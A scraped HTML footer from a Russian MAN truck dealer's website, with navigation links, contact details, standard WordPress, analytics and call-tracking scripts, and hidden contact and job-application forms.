            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f4368-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f7385-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
